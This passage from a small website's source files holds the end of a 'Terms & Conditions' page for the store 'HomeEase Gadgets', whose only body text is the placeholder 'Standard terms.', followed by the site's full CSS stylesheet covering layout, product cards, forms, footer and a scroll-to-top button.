  <meta name="description" content="Terms.">
  <link rel="stylesheet" href="css/style.css">
  <style>
    .product-img {
      object-fit: cover;
      height: 250px;
      width: 100%;
      border-radius: var(--radius) var(--radius) 0 0;
    }
  </style>
</head>
<body>
  <header class="header">
    <div class="container header-container">
      <a href="index.html" class="logo">HomeEase Gadgets</a>
      <div class="hamburger">
        <span></span>
        <span></span>
        <span></span>
      </div>
      <nav class="nav-links">
        <a href="index.html">Home</a>
        <a href="products.html">Products</a>
        <a href="about.html">About</a>
        <a href="contact.html">Contact</a>
      </nav>
    </div>
  </header>
<div class="page-header"><div class="container"><h1>Terms & Conditions</h1></div></div><main class="container"><div class="content-box"><p>Standard terms.</p></div></main>
  <footer class="footer">
    <div class="container">
      <div class="footer-grid">
        <div>
          <h3>HomeEase Gadgets</h3>
          <p>Your premium destination for modern, innovative, and reliable home and kitchen essentials.</p>
        </div>
        <div>
          <h3>Customer Support</h3>
          <ul>
            <li><a href="contact.html">Contact Us</a></li>
            <li><a href="about.html">About Us</a></li>
          </ul>
        </div>
        <div>
          <h3>Quick Links</h3>
          <ul>
            <li><a href="index.html">Home</a></li>
            <li><a href="products.html">All Products</a></li>
          </ul>
        </div>
        <div>
          <h3>Legal</h3>
          <ul>
            <li><a href="privacy-policy.html">Privacy Policy</a></li>
            <li><a href="terms.html">Terms & Conditions</a></li>
            <li><a href="disclaimer.html">Disclaimer</a></li>
          </ul>
        </div>
      </div>
      <div class="footer-bottom">
        <p>&copy; 2026 HomeEase Gadgets. All rights reserved.</p>
      </div>
    </div>
  </footer>
  
  <button id="scrollTopBtn" aria-label="Scroll to top">↑</button>
  <script src="js/script.js"></script>
</body>
</html>
</file>
<file: css/style.css>
:root {
  --primary-color: #0056b3; /* Blue accent */
  --primary-hover: #004494;
  --secondary-color: #f8f9fa; /* Light gray for sections */
  --text-dark: #212529;
  --text-gray: #6c757d;
  --bg-white: #ffffff;
  --border-color: #dee2e6;
  --radius: 8px;
  --shadow-sm: 0 2px 4px rgba(0,0,0,0.05);
  --shadow-md: 0 4px 12px rgba(0,0,0,0.08);
  --shadow-hover: 0 12px 24px rgba(0,0,0,0.12);
  --transition: all 0.3s ease;
  --font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
}

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

html {
  scroll-behavior: smooth;
  scroll-padding-top: 80px; /* offset for sticky header */
}

body {
  font-family: var(--font-family);
  color: var(--text-dark);
  background-color: var(--bg-white);
  line-height: 1.6;
  -webkit-font-smoothing: antialiased;
}

a {
  text-decoration: none;
  color: inherit;
  transition: var(--transition);
}

img {
  max-width: 100%;
  height: auto;
  display: block;
}

ul {
  list-style: none;
}

.container {
  width: 100%;
  max-width: 1200px;
  margin: 0 auto;
  padding: 0 1.5rem;
}

/* Typography */
h1, h2, h3, h4, h5, h6 {
  color: var(--text-dark);
  line-height: 1.2;
  font-weight: 700;
  margin-bottom: 1rem;
}

h1 { font-size: 2.5rem; }
h2 { font-size: 2rem; }
h3 { font-size: 1.5rem; }

p {
  margin-bottom: 1rem;
}

.section-title {
  text-align: center;
  margin-bottom: 3rem;
}

.section-title h2 {
  display: inline-block;
  position: relative;
  padding-bottom: 10px;
}

.section-title h2::after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
  width: 50px;
  height: 3px;
  background-color: var(--primary-color);
}

.section-title p {
  color: var(--text-gray);
  max-width: 600px;
  margin: 0 auto;
}

/* Buttons */
.btn {
  display: inline-block;
  padding: 10px 24px;
  font-size: 1rem;
  font-weight: 600;
  border-radius: 4px;
  text-align: center;
  cursor: pointer;
  border: 2px solid transparent;
  transition: var(--transition);
}

.btn-primary {
  background-color: var(--primary-color);
  color: var(--bg-white);
}

.btn-primary:hover {
  background-color: var(--primary-hover);
  color: var(--bg-white);
  transform: translateY(-2px);
  box-shadow: var(--shadow-md);
}

.btn-outline {
  border-color: var(--primary-color);
  color: var(--primary-color);
  background-color: transparent;
}

.btn-outline:hover {
  background-color: var(--primary-color);
  color: var(--bg-white);
}

/* Header & Nav */
.header {
  background-color: var(--bg-white);
  border-bottom: 1px solid var(--border-color);
  position: sticky;
  top: 0;
  z-index: 1000;
  box-shadow: var(--shadow-sm);
}

.header-container {
  display: flex;
  justify-content: space-between;
  align-items: center;
  height: 80px;
}

.logo {
  font-size: 1.5rem;
  font-weight: 800;
  letter-spacing: 0.5px;
  color: var(--primary-color);
}

.hamburger {
  display: none;
  flex-direction: column;
  gap: 5px;
  cursor: pointer;
}

.hamburger span {
  width: 25px;
  height: 3px;
  background-color: var(--text-dark);
  transition: var(--transition);
}

.nav-links {
  display: flex;
  gap: 1.5rem;
  align-items: center;
}

.nav-links a {
  font-weight: 500;
  color: var(--text-gray);
  position: relative;
  padding: 5px 0;
}

.nav-links a::after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 0;
  height: 2px;
  background-color: var(--primary-color);
  transition: var(--transition);
}

.nav-links a:hover,
.nav-links a.active {
  color: var(--primary-color);
}

.nav-links a:hover::after,
.nav-links a.active::after {
  width: 100%;
}

@media (max-width: 768px) {
  .hamburger {
    display: flex;
  }
  .nav-links {
    position: absolute;
    top: 80px;
    left: -100%;
    width: 100%;
    height: calc(100vh - 80px);
    background-color: var(--bg-white);
    flex-direction: column;
    align-items: center;
    padding-top: 2rem;
    transition: var(--transition);
  }
  .nav-links.active {
    left: 0;
  }
}

/* Hero Section */
.hero {
  background-color: var(--secondary-color);
  padding: 6rem 0;
  text-align: center;
}

.hero h1 {
  font-size: 3rem;
  margin-bottom: 1.5rem;
}

.hero p {
  font-size: 1.25rem;
  color: var(--text-gray);
  max-width: 700px;
  margin: 0 auto 2rem;
}

/* Sections */
.section {
  padding: 5rem 0;
}

.bg-light {
  background-color: var(--secondary-color);
}

/* Grid Layouts */
.grid-3 {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
  gap: 2rem;
}

.grid-4 {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
  gap: 2rem;
}

/* Product Cards */
.product-card {
  background-color: var(--bg-white);
  border: 1px solid var(--border-color);
  border-radius: var(--radius);
  overflow: hidden;
  transition: var(--transition);
  display: flex;
  flex-direction: column;
}

.product-card:hover {
  transform: translateY(-5px);
  box-shadow: var(--shadow-hover);
  border-color: transparent;
}

.product-img {
  width: 100%;
  height: 250px;
  object-fit: cover;
  border-bottom: 1px solid var(--border-color);
}

.product-content {
  padding: 1.5rem;
  display: flex;
  flex-direction: column;
  flex-grow: 1;
}

.product-title {
  font-size: 1.25rem;
  margin-bottom: 0.5rem;
}

.product-desc {
  color: var(--text-gray);
  font-size: 0.95rem;
  margin-bottom: 1rem;
  flex-grow: 1;
}

.product-footer {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-top: 1rem;
}

.product-price {
  font-size: 1.25rem;
  font-weight: 700;
  color: var(--primary-color);
}

/* Generic Cards (Categories, Features, Reviews) */
.card {
  background-color: var(--bg-white);
  padding: 2rem;
  border-radius: var(--radius);
  box-shadow: var(--shadow-sm);
  text-align: center;
  transition: var(--transition);
  border: 1px solid var(--border-color);
}

.card:hover {
  transform: translateY(-5px);
  box-shadow: var(--shadow-md);
  border-color: var(--primary-color);
}

.card-icon {
  font-size: 2.5rem;
  color: var(--primary-color);
  margin-bottom: 1rem;
}

/* Forms */
.form-group {
  margin-bottom: 1.5rem;
}

.form-label {
  display: block;
  margin-bottom: 0.5rem;
  font-weight: 600;
}

.form-control {
  width: 100%;
  padding: 12px;
  border: 1px solid var(--border-color);
  border-radius: 4px;
  font-family: inherit;
  font-size: 1rem;
  transition: var(--transition);
}

.form-control:focus {
  outline: none;
  border-color: var(--primary-color);
  box-shadow: 0 0 0 3px rgba(0, 86, 179, 0.1);
}

/* Content Pages (About, Terms, Privacy) */
.page-header {
  background-color: var(--primary-color);
  color: var(--bg-white);
  padding: 4rem 0;
  text-align: center;
}

.page-header h1 {
  color: var(--bg-white);
  margin-bottom: 0;
}

.content-box {
  background-color: var(--bg-white);
  padding: 3rem;
  border-radius: var(--radius);
  box-shadow: var(--shadow-sm);
  border: 1px solid var(--border-color);
  max-width: 900px;
  margin: -2rem auto 4rem;
  position: relative;
}

.content-box h2 {
  margin-top: 2rem;
}

/* Footer */
.footer {
  background-color: #1a1a1a;
  color: #fff;
  padding: 4rem 0 2rem;
}

.footer-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
  gap: 3rem;
  margin-bottom: 3rem;
}

.footer h3 {
  color: #fff;
  font-size: 1.25rem;
  margin-bottom: 1.5rem;
}

.footer p, .footer a {
  color: #aaa;
  font-size: 0.95rem;
}

.footer ul li {
  margin-bottom: 0.75rem;
}

.footer a:hover {
  color: var(--primary-color);
  padding-left: 5px;
}

.footer-bottom {
  text-align: center;
  border-top: 1px solid #333;
  padding-top: 2rem;
  color: #777;
}

/* Scroll to Top */
#scrollTopBtn {
  position: fixed;
  bottom: 30px;
  right: 30px;
  width: 45px;
  height: 45px;
  background-color: var(--primary-color);
  color: white;
  border: none;
  border-radius: 50%;
  font-size: 1.5rem;
  cursor: pointer;
  box-shadow: var(--shadow-md);
  opacity: 0;
  visibility: hidden;
  transition: var(--transition);
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 100;
}

#scrollTopBtn.show {
  opacity: 1;
  visibility: visible;
}

#scrollTopBtn:hover {
  background-color: var(--primary-hover);
  transform: translateY(-3px);
}

/* Redesign Additions */
.product-card {
  display: flex;
  flex-direction: column;
  height: 100%;
}
.product-content {
  display: flex;
  flex-direction: column;
  flex-grow: 1;
}
.product-footer {
  margin-top: auto;
}
.faq-item {
  margin-bottom: 1.5rem;
  border-bottom: 1px solid var(--border-color);
  padding-bottom: 1rem;
}
.faq-item h3 { margin-bottom: 0.5rem; font-size: 1.2rem; }
.newsletter-box {
  background: var(--primary-color);
  color: white;
  padding: 3rem;
  border-radius: var(--radius);
  text-align: center;
}
.newsletter-box input {
  padding: 10px;
  width: 100%;
  max-width: 300px;
  border-radius: 4px;
  border: none;
  margin-right: 10px;
  margin-bottom: 10px;
}
.newsletter-box .btn { background: white; color: var(--primary-color); border: 2px solid white; }
</file>
